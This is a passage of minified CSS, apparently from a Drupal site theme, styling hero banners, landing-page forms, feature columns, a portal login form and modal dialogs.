.more-features,body.path-user.user-logged-in .hero .main,body.path-user:not(.user-logged-in) .hero .main{position:relative;z-index:4}.hero p{margin-bottom:23px}.hero h1{margin-bottom:25px}.hero h1 p{margin-bottom:0!important}.hero .hero-img{height:100%;width:100%;position:absolute;top:0;left:0;right:0;background-size:cover;z-index:1;background-position:0 0;background-repeat:no-repeat}.hero .hero-img-bg-mobile{display:none}.hero .hero-overlay{bottom:0;left:0;width:100vw;height:100%;background:0 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;position:absolute;z-index:3}.hero.hero-type1{background-color:#e1f0f8;padding-bottom:50px;background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type1:before{display:none}.hero.hero-type1 .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-big.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:650px;top:0;left:58%;min-height:650px;position:absolute}.hero.hero-type1:before{background-color:transparent;background-image:none;opacity:1}.hero.hero-type1 h4{color:#022943}.hero.hero-type1 .hero-product-footer{margin-top:50px}.hero.hero-type1 .hero-product-footer *{font-size:20px}.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child{color:#022943;margin-bottom:10px}.hero.hero-type1 .hero-product-footer a{color:#ec342e}.hero.hero-type1 .product-main-img{text-align:center;justify-content:center;align-items:center;display:flex;position:relative;margin-bottom:30px;max-height:600px;min-height:70vh}.hero.hero-type1 .product-main-img>img{max-width:100%;z-index:2;position:relative;max-height:600px}.hero.hero-type1 .product-main-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type3:before,.hero.hero-type7:before,.simple-blue-lines-hero:before{display:none}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-small.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:336px;top:0;left:58%;min-height:336px;position:absolute}.hero.hero-type5{background-position:100%;background-repeat:no-repeat;background-size:85%;background-color:#fff;margin-bottom:50px;padding-bottom:0}.hero.hero-type5:after{display:none}.hero.hero-type5:before{background:linear-gradient(90deg,hsla(0,0%,100%,.75) 35%,hsla(0,0%,100%,0) 60%)}.hero.hero-type5 .hero-overlay{opacity:.34}.hero.hero-type6{background-color:#fff;position:relative;padding-bottom:0;margin-bottom:50px}.hero.hero-type6 .hero-overlay{display:none}.hero.hero-type6 p{font-size:18px}.hero.hero-type6:before{display:none}.hero.hero-type6 .hero-img{margin-bottom:20px}.hero.hero-type6 .hero-img:after{content:"";position:absolute;display:block;bottom:0;right:0;width:314px;height:43px;background:0 0 no-repeat url(../images/map-legend.jpg);background-size:contain}.hero.hero-type6 h4{color:#022943;font-size:24px;font-weight:700}.hero.hero-type6 .hero-img{position:absolute;height:100%;left:auto;right:0;background-size:contain}.hero.hero-type7{padding-bottom:40px}.hero.hero-type7 a:not(.btn){color:#ec342e;font-weight:700}.hero.hero-type7:before{right:auto;left:50%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:44px}@keyframes n{0%{transform:scale(5)}to{transform:scale(1)}}.video-background,.video-background-poster{position:absolute;top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background-poster video,.video-background video{width:auto;height:auto;position:relative}.video-background-poster img,.video-background img{max-width:100%;width:auto;height:auto}.path-frontpage .hero:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 50%,hsla(0,0%,100%,0));z-index:2}.lp-hero-wrapper{margin-bottom:60px}.lp-hero-wrapper .hero{margin-bottom:0}.lp-hero-wrapper .hero .hero-overlay{animation:none}.lp-hero-wrapper .lp-form-wrapper .modal-content{box-shadow:0 0 50px 0 rgba(0,0,0,.2);margin-top:-92px;position:relative;z-index:100}.lp-hero-wrapper .lp-form-wrapper .modal-content:before{content:none}.lp-hero-wrapper .lp-form-form{padding:32px 46px 24px}.lp-hero-wrapper .lp-form-form .webform-submission-form{display:flex;flex-wrap:wrap;justify-content:space-between}.lp-hero-wrapper .lp-form-form .captcha,.lp-hero-wrapper .lp-form-form .form-item{width:100%;margin-bottom:30px}.lp-hero-wrapper .lp-form-form .js-form-type-email,.lp-hero-wrapper .lp-form-form .js-form-type-textfield{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-email label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield label{color:#8a8a8a;font-size:18px;position:absolute;top:8px;left:18px;transition:all .2s}.lp-hero-wrapper .lp-form-form .js-form-type-email.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-email:focus-within label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield:focus-within label{font-size:13px;color:#4a4a4a;top:-20px;left:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-select label{color:#4a4a4a;font-size:13px;top:-20px;left:16px;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{margin-right:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out label{font-size:13px;line-height:1.25}.lp-hero-wrapper .lp-form-form .form-actions{display:flex;flex-direction:column;align-items:center;width:100%;margin-top:0}.lp-hero-wrapper .lp-form-form .form-actions input[type=submit]:not(#edit-reset){max-width:402px;width:100%;white-space:normal}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset),.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset){background-color:#fff;color:#ec342e}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):hover,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):hover{color:#d41913}.lp-hero-wrapper .lp-form-title{color:#094669;margin-bottom:48px}.lp-hero-wrapper .lp-form-copy{margin-top:66px;margin-bottom:20px;padding-right:90px}.lp-hero-wrapper .lp-form-copy-title{margin-bottom:28px}.lp-hero-wrapper .lp-form-copy-description{color:#4a4a4a;font-size:24px;line-height:1.333}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form{background-color:#e1f0f8}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-checkbox input:not(:checked)+label:before,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item input:not([type=submit]),.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item textarea{background-color:#fff}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select2-container--default .select2-selection--single,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select-container--default .select-selection-single{background-color:transparent}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item-data-opt-out label{color:#4f4f4c}.lp-hero-wrapper .hero-type8{background-color:#094669;padding:0;margin-bottom:-60px}.lp-hero-wrapper .hero-type8:after,.lp-hero-wrapper .hero-type8:before{content:none}.lp-hero-wrapper .hero-type8 .hero-overlay{background-image:url(../images/background-pattern-6000.svg);background-position:120px 60px;background-size:auto;opacity:1;animation:none}.lp-hero-wrapper .hero-type8 .hero-lp-copy,.lp-hero-wrapper .hero-type8 h1{color:#fff;padding-right:16.667%}.lp-hero-wrapper .hero-type8 .lp-form-wrapper{border-bottom:248px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom:80px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:130px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .modal-content{margin-top:0;margin-bottom:-186px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-description,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-title{color:#fff}.icongroup{padding:5rem 0 4rem}.icongroup-subtitle{font-size:36px;line-height:1.2778;font-weight:300;margin-top:-10px;margin-bottom:60px}.icongroup-icon{padding-left:16.5px;padding-right:16.5px}.icongroup-icon-icon{display:flex;height:110px;justify-content:center;align-items:center;margin-bottom:30px}.icongroup-icon-icon img{max-height:100%;width:auto}.icongroup-icon-title{font-size:24px;line-height:1.25}.icongroup-icon-copy{font-size:20px;font-weight:400;line-height:1.333}.jumbotron{background:transparent;padding:0!important;margin:5rem 0 4rem}.jumbotron .jumbotron-icon{text-align:center}.jumbotron .jumbotron-icon img{margin-bottom:25px}.jumbotron h2{text-align:center}.jumbotron p,.jumbotron ul{font-size:20px;font-weight:400}.jumbotron p strong{margin:25px 0 -5px;color:#022943;display:block}.jumbotron .btn-outline-secondary-wrap a{margin-top:30px}.jumbotron ul{margin:0}.jumbotron ul li{font-weight:400}.jumbotron.large{text-align:center}.jumbotron.large p,.jumbotron.large ul{font-size:36px;line-height:1.4;font-weight:300}.jumbotron.large ul li{font-weight:300}.jumbotron.small{margin:5rem 0 4rem}.path-frontpage .btn-scroll-arrow+.jumbotron{margin-top:65px;padding-bottom:0;margin-bottom:0}.hero+.jumbotron{padding-top:0}.areas-of-care .jumbotron{margin:0}.areas-of-care .jumbotron p{font-size:24px}body{overflow-x:hidden;padding-top:105px}body div::-webkit-scrollbar{width:6px;position:relative;z-index:111}body div::-webkit-scrollbar-track{background-color:rgba(240,242,243,.5)}body div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.upcoming-events{margin:60px 0}.upcoming-events h1,.upcoming-events h2,.upcoming-events h3,.upcoming-events h4,.upcoming-events h5{color:#000;margin-bottom:0}.visible-desktop-only{display:block}.lazy,.product-info .product-info-image img.lazy[data-src],.visible-touchscreen-only,img.lazy[data-src],img.lazy[src]:not([src*=loader])+noscript{display:none}noscript.promo-item-img{max-width:100%;max-height:100%}.nojs-alert{padding:20px;text-align:center;border:3px solid red;font-size:20px;position:fixed;bottom:0;left:0;width:100%;z-index:11111;background:#ffbebe;color:#000}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{background:#074769;color:#fff;padding:0 0 50px;font-size:20px;margin:0 0 20px;position:relative}.list-text-columns:after,.page-node-type-page .more-features-columns-wrap:after,.path-portal .more-features-columns-wrap:after{content:"";display:block;background:#074769;position:absolute;width:500vw;height:100%;left:-200vw;top:0;z-index:-1}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/bg-list-text-columns.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:654px;height:1678px;display:block;position:absolute;top:13%;left:14%;opacity:.07;background-size:contain}.list-text-columns .list-text-columns-icon,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon,.path-portal .more-features-columns-wrap .list-text-columns-icon{text-align:center}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-25px}.list-text-columns *,.page-node-type-page .more-features-columns-wrap *,.path-portal .more-features-columns-wrap *{color:#fff}.list-text-columns p,.page-node-type-page .more-features-columns-wrap p,.path-portal .more-features-columns-wrap p{margin:0}.list-text-columns a,.page-node-type-page .more-features-columns-wrap a,.path-portal .more-features-columns-wrap a{transition:all .25s ease-in-out;color:#fff}.list-text-columns a:focus,.list-text-columns a:hover,.page-node-type-page .more-features-columns-wrap a:focus,.page-node-type-page .more-features-columns-wrap a:hover,.path-portal .more-features-columns-wrap a:focus,.path-portal .more-features-columns-wrap a:hover{color:#fff;opacity:.7;text-decoration:underline}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:50px 15px 30px 0}.list-text-columns .list-text-columns-title:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-title:empty,.path-portal .more-features-columns-wrap .list-text-columns-title:empty{height:0!important}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:30px 0 5px}.list-text-columns .list-text-columns-subtitle:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle:empty,.path-portal .more-features-columns-wrap .list-text-columns-subtitle:empty{height:0!important}.list-text-columns a[href*=mailto],.page-node-type-page .more-features-columns-wrap a[href*=mailto],.path-portal .more-features-columns-wrap a[href*=mailto]{word-break:break-all}.list-text-columns ul,.page-node-type-page .more-features-columns-wrap ul,.path-portal .more-features-columns-wrap ul{padding:0 0 0 16px}.more-features-columns-outer{overflow:hidden}.more-features-columns-wrap{margin:0 -16.5px}.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features{padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap,.path-portal .more-features-columns-wrap .more-features .list-text-columns,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{padding:0;margin:0;background:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap .more-features .list-text-columns:before,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner{flex:0 0 100%;max-width:100%;padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding-right:16px}.block-news-events body.page-node-type-area-of-care .areas-of-care .views-element-container>div,.block-news-events body.page-node-type-product .areas-of-care .views-element-container>div,.more-features.side-by-side .list-text-columns-inner body.page-node-type-area-of-care .areas-of-care .list-text-columns-items,.more-features.side-by-side .list-text-columns-inner body.page-node-type-product .areas-of-care .list-text-columns-items,.more-features.side-by-side .page--search body.page-node-type-area-of-care .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side .page--search body.page-node-type-product .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-area-of-care .areas-of-care .page--search .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-product .areas-of-care .page--search .list-text-columns-inner>.views-row,.page--news-and-events body.page-node-type-area-of-care .areas-of-care .views-infinite-scroll-content-wrapper,.page--news-and-events body.page-node-type-product .areas-of-care .views-infinite-scroll-content-wrapper,.page--search body.page-node-type-area-of-care .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .container>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care body.page-node-type-product .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-product .areas-of-care .container>.views-row,.page--search body.page-node-type-product .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-product .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-product .areas-of-care body.page-node-type-area-of-care .more-features>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-product .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-product .areas-of-care .main>.views-row,.page-node-type-page body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-product .areas-of-care .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-area-of-care .areas-of-care .list-text-columns,body.page-node-type-area-of-care .areas-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-area-of-care .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .container>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.page-node-type-product .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .row,body.page-node-type-area-of-care .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .areas-of-care .list-text-columns-items,body.page-node-type-product .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-product .areas-of-care .list-text-columns,body.page-node-type-product .areas-of-care .more-features .list-text-columns-items,body.page-node-type-product .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-product .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-product .areas-of-care .page--search .container>.views-row,body.page-node-type-product .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-product .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-product .areas-of-care .page--search body.page-node-type-area-of-care .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-product .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-product .areas-of-care .row,body.page-node-type-product .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-product .more-features .areas-of-care .list-text-columns-items,body.path-user.user-logged-in .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user.user-logged-in .page--search body.page-node-type-product .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .main body.page-node-type-area-of-care .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .main body.page-node-type-product .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .page--search body.page-node-type-product .areas-of-care .main>.views-row{justify-content:center}.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .list-text-columns,body.page-node-type-area-of-care .more-features .list-text-columns:after,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap:after,body.page-node-type-product .more-features .list-text-columns,body.page-node-type-product .more-features .list-text-columns:after,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap:after{background:#022943}.more-features-notes,body.page-node-type-area-of-care .more-features .list-text-columns-title,body.page-node-type-product .more-features .list-text-columns-title{width:100%;text-align:center}.more-features-notes{margin:30px 0 0}.more-features.side-by-side{overflow:hidden}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important;display:flex;align-items:center}.more-features.side-by-side .list-text-columns:after,.more-features.side-by-side .list-text-columns:before,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:after,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:before,.more-features.side-by-side .path-portal .more-features-columns-wrap:after,.more-features.side-by-side .path-portal .more-features-columns-wrap:before,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:after,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:before,.path-portal .more-features.side-by-side .more-features-columns-wrap:after,.path-portal .more-features.side-by-side .more-features-columns-wrap:before{display:none}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-30px}.more-features.side-by-side .list-text-columns-inner{flex:0 0 100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-title{text-align:center;margin-bottom:30px!important}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items{flex-wrap:wrap}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{text-align:center;display:flex;text-align:left;align-items:center;margin-bottom:24px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{font-size:30px;background-color:#fff;color:#094669;height:48px;max-height:48px;min-height:48px;width:48px;min-width:48px;max-width:48px;text-align:center;border-radius:50%;margin:0 20px 0 0;display:inline-flex;align-items:center;justify-content:center}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:24px;font-weight:500}.more-features.side-by-side.light .list-text-columns,.more-features.side-by-side.light .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side.light .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side.light .more-features-columns-wrap,.path-portal .more-features.side-by-side.light .more-features-columns-wrap{background:transparent;color:#4a4a4a}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title{color:#022943}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{background-color:#022943;color:#fff}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column p{color:#4a4a4a}.portal-login-form-wrap{margin-top:1.5rem}.portal-login-form .user-login-form+ul{list-style-type:none;margin:-69px 0 0 150px}.portal-login-form .user-login-form+ul:not(.select2-results__options){padding:0;line-height:1.5}.portal-login-form .user-login-form+ul li{padding:0;font-weight:400}.portal-login-form .user-login-form+ul li:before{display:none}.portal-login-form .user-login-form+ul li a{font-size:14px;text-decoration:underline}.portal-login-form .form-actions{margin:30px 0}.modal,body.modal-open .navbar{padding:0!important}.modal-dialog{margin:0}.modal-content{border-top:16px solid #ec342e;background:#fff;position:relative;overflow:hidden}.modal-content:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}#loginModal .modal-content:before{top:-287px;transform:none}#loginModal .modal-body{padding-bottom:2rem}#loginModal .modal-body .portal-login-form-wrap{margin-top:0}.modal-content img{margin-bottom:20px}.modal-content ul:not(.select2-results__options) li{font-weight:500}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:24px;opacity:1;margin:0 0 0 auto;z-index:1;position:relative;align-items:center;justify-content:center}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{line-height:1}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image .modal-body{padding:0;position:relative}.modal.modal-for-image-in-slider .modal-content,.modal.modal-for-image .modal-content{width:100vw;height:100vh;display:block}.modal.modal-for-image-in-slider .modal-content:before,.modal.modal-for-image .modal-content:before{display:none}.modal.modal-for-image-in-slider .modal-content img,.modal.modal-for-image .modal-content img{max-width:none;height:unset;margin:0}.modal.modal-for-image-in-slider 